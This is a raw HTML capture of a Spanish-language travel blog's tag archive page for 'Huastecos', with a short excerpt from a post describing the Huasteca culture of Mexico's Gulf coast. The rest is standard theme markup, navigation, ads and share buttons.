url('https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/broken-clouds-d.png');}","hash":"8b0eba83-4a8a-41dc-8604-6ed0adaeac8b","url":"https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/broken-clouds-d.png"},{"selector":".broken-clouds-n","style":".broken-clouds-n{--wpr-bg-89d48bb7-26de-424c-9593-aeb0adf9ae10: url('https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/broken-clouds-n.png');}","hash":"89d48bb7-26de-424c-9593-aeb0adf9ae10","url":"https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/broken-clouds-n.png"},{"selector":".shower-rain-d","style":".shower-rain-d{--wpr-bg-e947b881-8f60-435a-8b28-21b64c42e069: url('https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/shower-rain-d.png');}","hash":"e947b881-8f60-435a-8b28-21b64c42e069","url":"https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/shower-rain-d.png"},{"selector":".shower-rain-n","style":".shower-rain-n{--wpr-bg-e96be44b-98ca-422d-9887-185a6a12babc: url('https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/shower-rain-n.png');}","hash":"e96be44b-98ca-422d-9887-185a6a12babc","url":"https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/shower-rain-n.png"},{"selector":".rain-d","style":".rain-d{--wpr-bg-4b83e35f-00f5-4c2d-a7b1-891155609414: url('https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/rain-d.png');}","hash":"4b83e35f-00f5-4c2d-a7b1-891155609414","url":"https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/rain-d.png"},{"selector":".rain-n","style":".rain-n{--wpr-bg-185125b4-6345-4cbb-be67-5228b3cc2ca3: url('https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/rain-n.png');}","hash":"185125b4-6345-4cbb-be67-5228b3cc2ca3","url":"https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/rain-n.png"},{"selector":".thunderstorm-d","style":".thunderstorm-d{--wpr-bg-cfba26e7-2889-41ff-a94b-b4fe26a18768: url('https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/thunderstorm.png');}","hash":"cfba26e7-2889-41ff-a94b-b4fe26a18768","url":"https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/thunderstorm.png"},{"selector":".thunderstorm-n","style":".thunderstorm-n{--wpr-bg-fa809d99-2664-4d94-a219-6ddb77aa8138: url('https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/thunderstorm.png');}","hash":"fa809d99-2664-4d94-a219-6ddb77aa8138","url":"https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/thunderstorm.png"},{"selector":".snow-d","style":".snow-d{--wpr-bg-08c722dd-5797-4b3a-a45b-d0504b857eaf: url('https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/snow-d.png');}","hash":"08c722dd-5797-4b3a-a45b-d0504b857eaf","url":"https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/snow-d.png"},{"selector":".snow-n","style":".snow-n{--wpr-bg-287952cb-4961-466b-b59e-d88eab7ecde9: url('https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/snow-n.png');}","hash":"287952cb-4961-466b-b59e-d88eab7ecde9","url":"https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/snow-n.png"},{"selector":".mist-d","style":".mist-d{--wpr-bg-f93b15d1-6da8-44f3-9555-e52a4b3f095a: url('https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/mist.png');}","hash":"f93b15d1-6da8-44f3-9555-e52a4b3f095a","url":"https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/mist.png"},{"selector":".mist-n","style":".mist-n{--wpr-bg-f7838dd5-3845-489c-b585-3da600d65d9e: url('https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/mist.png');}","hash":"f7838dd5-3845-489c-b585-3da600d65d9e","url":"https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/mist.png"},{"selector":".td_block_exchange .td-flags","style":".td_block_exchange .td-flags{--wpr-bg-9a8cdf5a-0e64-4b74-8c06-d6700fc24ed6: url('https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/assets\/images\/flags\/flags.png');}","hash":"9a8cdf5a-0e64-4b74-8c06-d6700fc24ed6","url":"https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/assets\/images\/flags\/flags.png"},{"selector":".td-sp","style":".td-sp{--wpr-bg-2ed9c570-cfd3-4b99-900f-13b83da66c58: url('https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/elements.png');}","hash":"2ed9c570-cfd3-4b99-900f-13b83da66c58","url":"https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/elements.png"},{"selector":".td-sp,\n  .iosSlider .prevButton,\n  .iosSlider .nextButton,\n  .sf-sub-indicator","style":".td-sp,\n  .iosSlider .prevButton,\n  .iosSlider .nextButton,\n  .sf-sub-indicator{--wpr-bg-7500a8f2-cefd-4d62-9abc-48517ad8d883: url('https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/elements@2x.png');}","hash":"7500a8f2-cefd-4d62-9abc-48517ad8d883","url":"https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/elements@2x.png"},{"selector":".td-menu-background,\r\n    .td-search-background","style":".td-menu-background:after,\r\n    .td-search-background:after{--wpr-bg-843a3ed2-ded4-4dbd-9eb2-d0125cd133fc: url('https:\/\/www.blogitravel.com\/wp-content\/uploads\/2019\/10\/p2.jpg');}","hash":"843a3ed2-ded4-4dbd-9eb2-d0125cd133fc","url":"https:\/\/www.blogitravel.com\/wp-content\/uploads\/2019\/10\/p2.jpg"},{"selector":".white-popup-block","style":".white-popup-block:before{--wpr-bg-fe228b82-e58d-4b73-b959-767d74158167: url('https:\/\/www.blogitravel.com\/wp-content\/uploads\/2019\/10\/p4.jpg');}","hash":"fe228b82-e58d-4b73-b959-767d74158167","url":"https:\/\/www.blogitravel.com\/wp-content\/uploads\/2019\/10\/p4.jpg"}]; const rocket_excluded_pairs = [];</script><meta name="generator" content="AccelerateWP 3.20.0.3-1.1-32" data-wpr-features="wpr_lazyload_css_bg_img wpr_lazyload_images wpr_lazyload_iframes wpr_preload_links wpr_desktop" /></head>

<body data-rsssl=1 class="archive tag tag-huastecos tag-10203 wp-theme-Newsmag global-block-template-1 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div data-rocket-location-hash="b0d7b1040950cfce2c6289a2a825ed10" class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div data-rocket-location-hash="cb86410f914e0ec8c2807201a7d37886" class="td-menu-background"></div>
<div data-rocket-location-hash="ca01a98f2c798d13db85edc46cb52e2b" id="td-mobile-nav">
    <div data-rocket-location-hash="470b20efebd18754c12f6761a9d60f94" class="td-mobile-container">
        <!-- mobile menu top section -->
        <div data-rocket-location-hash="72e7db7984f68705c5e61c9db7ff9627" class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://facebook.com/blogitravel/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="/cdn-cgi/l/email-protection#88ece9e4e1fce0c8e9fae4edebe7f8fae7ecfdebebe1e7e6edfba6ebe7e5" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/blogitravel" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://youtube.com/arlecoproducciones" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div data-rocket-location-hash="be5e72521cf4b38df581e70142ea6c91" class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu" class="td-mobile-main-menu"><li id="menu-item-17601" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first menu-item-17601"><a href="https://www.blogitravel.com/">Home</a></li>
<li id="menu-item-17598" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17598"><a href="https://www.blogitravel.com/contacto/">Contacto</a></li>
<li id="menu-item-17602" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17602"><a href="https://www.blogitravel.com/publicidad/">Publicidad</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div data-rocket-location-hash="fcfcda2981a05dfefaf4d49d91153209" id="login-form-mobile" class="td-register-section">
            
            <div data-rocket-location-hash="5096a9532d55e6bcc1717c81d9cccd14" id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>tu nombre de usuario</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>tu contraseña</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="Ingresar">
	                <div class="td-login-info-text"><a href="#" id="forgot-pass-link-mob">¿Olvidaste tu contraseña?</a></div>
	                
	                
                </div>
            </div>

            

            <div data-rocket-location-hash="42c8cb633b3745913bb7954f95a2dae1" id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recupera tu contraseña</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>tu correo electrónico</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Enviar mi pase">
                </div>
            </div>
        </div>
    </div>    <div data-rocket-location-hash="e07129fc905042d0b1f0ed8da52e3016" class="td-search-background"></div>
<div data-rocket-location-hash="ab8da905019db2b9897f7598ea925de0" class="td-search-wrap-mob">
	<div data-rocket-location-hash="fc6a60ad89653672c879e458388d3d59" class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.blogitravel.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Buscar</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div data-rocket-location-hash="45a6d44b7a5a824750158ea199526c79" id="td-aj-search-mob"></div>
	</div>
</div>

    <div data-rocket-location-hash="05e4c0b4d4365ccf5b89a4464bd4a775" id="td-outer-wrap">
    
        <div data-rocket-location-hash="f4f191c837f2d1d7e7fa00fc20358dcf" class="td-outer-container">
        
            <!--
Header style 5
-->
<div data-rocket-location-hash="742d61ef73830e8b4cad576dfb45a025" class="td-header-wrap td-header-style-5">
    <div class="td-top-menu-full">
        <div class="td-header-row td-header-top-menu td-make-full">
            
    <div class="td-top-bar-container top-bar-style-1">
        <div class="td-header-sp-top-menu">

    </div>            <div class="td-header-sp-top-widget">
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://facebook.com/blogitravel/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="/cdn-cgi/l/email-protection#cbafaaa7a2bfa38baab9a7aea8a4bbb9a4afbea8a8a2a4a5aeb8e5a8a4a6" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/blogitravel" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://youtube.com/arlecoproducciones" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>    </div>
        </div>

<!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">¡Bienvenido! Ingresa en tu cuenta</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>tu nombre de usuario</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>tu contraseña</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recupera tu contraseña</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>tu correo electrónico</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            <div class="td-login-info-text">Se te ha enviado una contraseña por correo electrónico.</div>
                        </div>
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-header-menu-wrap">
        <div class="td-header-row td-header-main-menu">
            <div class="td-make-full">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-menu">
            </div>
    <div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-17601"><a href="https://www.blogitravel.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-17598"><a href="https://www.blogitravel.com/contacto/">Contacto</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-17602"><a href="https://www.blogitravel.com/publicidad/">Publicidad</a></li>
</ul></div></div>

<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search">
			<form method="get" class="td-search-form" action="https://www.blogitravel.com/">
				<div role="search" class="td-head-form-search-wrap">
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Buscar" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>            </div>
        </div>
    </div>

    <div class="td-header-container">
        <div class="td-header-row td-header-header">
            <div class="td-header-sp-rec">
                
<div class="td-header-ad-wrap  td-ad-m">
    
 <!-- A generated by theme --> 

<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-header tdi_1_17e td_block_template_1">
<script type="text/javascript">
var td_screen_width = document.body.clientWidth;

                    if ( td_screen_width >= 1024 ) {
                        /* large monitors */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:728px;height:90px" data-ad-client="ca-pub-3321393406600661" data-ad-slot="7111868838"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            </script>
</div>

 <!-- end A --> 



</div>            </div>
        </div>
    </div>
</div>
<div data-rocket-location-hash="78f9c8ae9e8407ae0efd853bdda99d29" class="td-container">
    <div class="td-container-border">
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header td-pb-padding-side">
                                    <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.blogitravel.com/">Inicio</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Etiquetas</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Huastecos</span></div>
                                    <h1 class="entry-title td-page-title">
                                        <span>Etiqueta: Huastecos</span>
                                    </h1>
                                </div>
                                <!-- module -->
        <div class="td_module_15 td-animation-stack td_module_no_thumb post-12059 post type-post status-publish format-standard hentry category-mexico tag-cultura-huasteca tag-huastecos tag-mexico td-post-content">
            <div class="item-details">
                <h1 class="entry-title"><a href="https://www.blogitravel.com/2014/07/cultura-huasteca-cultura-arqueologica-de-mesoamerica/" rel="bookmark" title="Cultura Huasteca: Cultura Arqueológica de Mesoamérica">Cultura Huasteca: Cultura Arqueológica de Mesoamérica</a></h1>                <div class="meta-info">
	                                    <div class="td-post-author-name"><div class="td-author-by">Por</div> <a href="https://www.blogitravel.com/author/admin/">ARLECO PRODUCCIONES</a></div>                                        <div class="td-post-comments"><a href="https://www.blogitravel.com/2014/07/cultura-huasteca-cultura-arqueologica-de-mesoamerica/#respond"><i class="td-icon-comments"></i>0</a></div>                </div>

                
	            <div class="td-post-text-content">
		            <!--CusAds0--><p>La <strong>cultura huasteca</strong> pertenece a la región de tierras bajas y calidad que están ubicadas a orillas del Golfo de México para ser exactos en el extremo norte de la franja costera tropical. En su momento llevaba límites con las laderas de la <a href="https://www.blogitravel.com/2012/09/sierra-madre-cadena-montanosa-del-oeste-mexicano/">Sierra Madre</a> (en Occidente) y con la Sierra de Tamaulipas (al norte).</p><!--CusAds0-->
<p><img fetchpriority="high" decoding="async" class="aligncenter" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20500%20324'%3E%3C/svg%3E" alt="Cultura Huasteca: Cultura Arqueológica de Mesoamérica" width="500" height="324" data-lazy-src="https://farm4.staticflickr.com/3869/14404976700_67f3694e43.jpg" /><noscript><img fetchpriority="high" decoding="async" class="aligncenter" src="https://farm4.staticflickr.com/3869/14404976700_67f3694e43.jpg" alt="Cultura Huasteca: Cultura Arqueológica de Mesoamérica" width="500" height="324" /></noscript>
<!--CusAds0-->
</p>
<div class="more-link-wrap"> <a href="https://www.blogitravel.com/2014/07/cultura-huasteca-cultura-arqueologica-de-mesoamerica/" class="more-link">Continuar</a></div>
<!--CusAds0--><!--CusAds0--><!--CusAds0-->
<div style="font-size: 0px; height: 0px; line-height: 0px; margin: 0; padding: 0; clear: both;"></div><div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon sd-sharing"><h3 class="sd-title">Comparte esto:</h3><div class="sd-content"><ul><li class="share-facebook"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-facebook-12059"
				class="share-facebook sd-button share-icon no-text"
				href="https://www.blogitravel.com/2014/07/cultura-huasteca-cultura-arqueologica-de-mesoamerica/?share=facebook"
				target="_blank"
				aria-labelledby="sharing-facebook-12059"
				>
				<span id="sharing-facebook-12059" hidden>Haz clic para compartir en Facebook (Se abre en una ventana nueva)</span>
				<span>Facebook</span>
			</a></li><li class="share-twitter"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-twitter-12059"
				class="share-twitter sd-button share-icon no-text"
				href="https://www.blogitravel.com/2014/07/cultura-huasteca-cultura-arqueologica-de-mesoamerica/?share=twitter"
				target="_blank"
				aria-labelledby="sharing-twitter-12059"
				>
				<span id="sharing-twitter-12059" hidden>Haz clic para compartir en X (Se abre en una ventana nueva)</span>
				<span>X</span>
			</a></li><li class="share-jetpack-whatsapp"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-whatsapp-12059"
				class="share-jetpack-whatsapp sd-button share-icon no-text"
				href="https://www.blogitravel.com/2014/07/cultura-huasteca-cultura-arqueologica-de-mesoamerica/?share=jetpack-whatsapp"
				target="_blank"
				aria-labelledby="sharing-whatsapp-12059"
				>
				<span id="sharing-whatsapp-12059" hidden>Haz clic para compartir en WhatsApp (Se abre en una ventana nueva)</span>
				<span>WhatsApp</span>
			</a></li><li class="share-pinterest"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-pinterest-12059"
				class="share-pinterest sd-button share-icon no-text"
				href="https://www.blogitravel.com/2014/07/cultura-huasteca-cultura-arqueologica-de-mesoamerica/?share=pinterest"
				target="_blank"
				aria-labelledby="sharing-pinterest-12059"
				>
				<span id="sharing-pinterest-12059" hidden>Haz clic para compartir en Pinterest (Se abre en una ventana nueva)</span>
				<span>Pinterest</span>
			</a></li><li class="share-email"><a rel="nofollow noopener noreferrer" data-shared="sharing-email-12059" class="share-email sd-button share-icon no-text" href="/cdn-cgi/l/email-protection#[base64]" target="_blank" aria-labelledby="sharing-email-12059" data-email-share-error-title="¿Tienes un correo electrónico configurado?" data-email-share-error-text="Si tienes problemas al compartir por correo electrónico, es posible que sea porque no tengas un correo electrónico configurado en tu navegador. Puede que tengas que crear un nuevo correo electrónico tú mismo." data-email-share-nonce="015968734c" data-email-share-track-url="https://www.blogitravel.com/2014/07/cultura-huasteca-cultura-arqueologica-de-mesoamerica/?share=email">
				<span id="sharing-email-12059" hidden>Haz clic para enviar un enlace por correo electrónico a un amigo (Se abre en una ventana nueva)</span>
				<span>Correo electrónico</span>
			</a></li><li class="share-linkedin"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-linkedin-12059"
				class="share-linkedin sd-button share-icon no-text"
				href="https://www.blogitravel.com/2014/07/cultura-huasteca-cultura-arqueologica-de-mesoamerica/?share=linkedin"
				target="_blank"
				aria-labelledby="sharing-linkedin-12059"
				>
				<span id="sharing-linkedin-12059" hidden>Haz clic para compartir en LinkedIn (Se abre en una ventana nueva)</span>
				<span>LinkedIn</span>
			</a></li><li class="share-tumblr"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-tumblr-12059"
				class="share-tumblr sd-button share-icon no-text"
				href="https://www.blogitravel.com/2014/07/cultura-huasteca-cultura-arqueologica-de-mesoamerica/?share=tumblr"
				target="_blank"
				aria-labelledby="sharing-tumblr-12059"
				>
				<span id="sharing-tumblr-12059" hidden>Haz clic para compartir en Tumblr (Se abre en una ventana nueva)</span>
				<span>Tumblr</span>
			</a></li><li class="share-pocket"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-pocket-12059"
				class="share-pocket sd-button share-icon no-text"
				href="https://www.blogitravel.com/2014/07/cultura-huasteca-cultura-arqueologica-de-mesoamerica/?share=pocket"
				target="_blank"
				aria-labelledby="sharing-pocket-12059"
				>
				<span id="sharing-pocket-12059" hidden>Haz clic para compartir en Pocket (Se abre en una ventana nueva)</span>
				<span>Pocket</span>
			</a></li><li class="share-telegram"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-telegram-12059"
				class="share-telegram sd-button share-icon no-text"
				href="https://www.blogitravel.com/2014/07/cultura-huasteca-cultura-arqueologica-de-mesoamerica/?share=telegram"
				target="_blank"
				aria-labelledby="sharing-telegram-12059"
				>
				<span id="sharing-telegram-12059" hidden>Haz clic para compartir en Telegram (Se abre en una ventana nueva)</span>
				<span>Telegram</span>
			</a></li><li class="share-reddit"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-reddit-12059"
				class="share-reddit sd-button share-icon no-text"
				href="https://www.blogitravel.com/2014/07/cultura-huasteca-cultura-arqueologica-de-mesoamerica/?share=reddit"
				target="_blank"
				aria-labelledby="sharing-reddit-12059"
				>
				<span id="sharing-reddit-12059" hidden>Haz clic para compartir en Reddit (Se abre en una ventana nueva)</span>
				<span>Reddit</span>
			</a></li><li class="share-print"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-print-12059"
				class="share-print sd-button share-icon no-text"
				href="https://www.blogitravel.com/2014/07/cultura-huasteca-cultura-arqueologica-de-mesoamerica/?share=print"
				target="_blank"
				aria-labelledby="sharing-print-12059"
				>
				<span id="sharing-print-12059" hidden>Haz clic para imprimir (Se abre en una ventana nueva)</span>
				<span>Imprimir</span>
			</a></li><li class="share-end"></li></ul></div></div></div>	            </div>
            </div>

        </div>

                                    </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                <aside class="widget_text td_block_template_1 widget widget_custom_html"><h4 class="block-title"><span>Buscar en Blogitravel.com</span></h4><div class="textwidget custom-html-widget"><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script async src='https://cse.google.com/cse.js?cx=partner-pub-3321393406600661:2130002501'></script><div class="gcse-searchbox-only"></div></div></aside><div class="td_block_wrap td_block_social_counter td_block_widget tdi_3_111 td-pb-border-top td_block_template_1"><div class="td-block-title-wrap"><h4 class="block-title"><span class="td-pulldown-size">Síguenos</span></h4></div><div class="td-social-list"><div class="td_social_type td-pb-margin-side td_social_facebook"><div class="td-social-box"><div class="td-sp td-sp-facebook"></div><span class="td_social_info td_social_info_counter">1,916</span><span class="td_social_info td_social_info_name">Fans</span><span class="td_social_button"><a href="https://www.facebook.com/120181488028728"  >Me gusta</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_twitter"><div class="td-social-box"><div class="td-sp td-sp-twitter"></div><span class="td_social_info td_social_info_counter">89</span><span class="td_social_info td_social_info_name">Seguidores</span><span class="td_social_button"><a href="https://twitter.com/blogitravel"  >Seguir</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_youtube"><div class="td-social-box"><div class="td-sp td-sp-youtube"></div><span class="td_social_info td_social_info_counter">11,111</span><span class="td_social_info td_social_info_name">suscriptores</span><span class="td_social_button"><a href="https://www.youtube.com/channel/UCHHLrYt3WO2lSI5YsqAwhmg"  >Suscribirte</a></span></div></div></div></div> <!-- ./block --><aside class="td_block_template_1 widget widget_top-posts"><h4 class="block-title"><span>Lo Más Popular</span></h4><ul class='widgets-list-layout no-grav'>
<li><a href="https://www.blogitravel.com/2017/02/tradiciones-y-costumbres-del-estado-zulia/" title="Tradiciones, Costumbres y Cultura del Estado Zulia [Actualizado]" class="bump-view" data-bump-view="tp"><img width="40" height="40" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2040%2040'%3E%3C/svg%3E" data-lazy-srcset="https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2017/02/arepa-e1751561254631.webp?resize=40%2C40&amp;ssl=1 1x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2017/02/arepa-e1751561254631.webp?resize=60%2C60&amp;ssl=1 1.5x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2017/02/arepa-e1751561254631.webp?resize=80%2C80&amp;ssl=1 2x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2017/02/arepa-e1751561254631.webp?resize=120%2C120&amp;ssl=1 3x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2017/02/arepa-e1751561254631.webp?resize=160%2C160&amp;ssl=1 4x" alt="Tradiciones, Costumbres y Cultura del Estado Zulia [Actualizado]" data-pin-nopin="true" class="widgets-list-layout-blavatar" 